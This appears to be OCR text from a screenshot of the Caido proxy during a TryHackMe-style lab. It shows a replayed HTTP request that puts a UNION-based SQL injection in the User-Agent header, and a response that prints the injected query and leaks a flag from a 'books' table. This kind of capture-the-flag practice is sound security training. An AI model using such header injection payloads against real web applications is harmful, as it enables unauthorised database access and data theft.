 Caido
CAIDO
Options
Queuing
Environment
nosql
Overview
Sitemap
Scope
Filters
Proxy
Intercept 3
HTTP History
WS History
Match & Replace
Testing
Replay
Automate
Workflows
Assistant
Environment
Logging
Search
Findings
Exports
Workspace
Files
Plugins
Workspace
Commands
2 3 4 5 6 7
http://10.10.64.6
Send
Request
Clear
1 GET /httpagent/ HTTP/1.1
2 Host: 10.10.64.6
3 Upgrade-Insecure-Requests: 1
4 User-Agent: ' UNION SELECT book_id, flag FROM books; #
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8
9
{} 4 / 4
Response
17
18 <body class="bg-gray-100">
19 <div class="container mx-auto p-8">
20 <h1 class="text-4xl font-bold mb-8 text-center">HTTP Logs</h1>
21 <div class="bg-white p-6 rounded-lg shadow-lg">
22
23 <p class='text-gray-600 text-sm mb-4'>Generated SQL Query: <span class='text
-red-500'>SELECT * FROM logs WHERE user_Agent = '' UNION SELECT book_id, flag FROM book
s; #'</span></p>
24 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
25 <p class='font-bold'>id: <span class='text-gray-700'>1</span></p>
26 <p class='font-bold'>user_Agent: <span class='text-gray-700'>THM{HELLO}
</span></p>
27 </div>
28 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
29 <p class='font-bold'>id: <span class='text-gray-700'>2</span></p>
30 <p class='font-bold'>user_Agent: <span class='text-gray-700'></span></p>
31 </div>
32 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
33 <p class='font-bold'>id: <span class='text-gray-700'>3</span></p>
34 <p class='font-bold'>user_Agent: <span class='text-gray-700'></span></p>
35 </div>
36 <div class='p-4 bg-gray-100 rounded shadow mb-4'>
37 <p class='font-bold'>id: <span class='text-gray-700'>6</span></p>
38 <p class='font-bold'>user_Agent: <span class='text-gray-700'></span></p>
39 </div>
40 </div>
41 </div>
42 </body>
43
44 </html>
{} 10 (0x0a) selected | 1657 bytes | 1288ms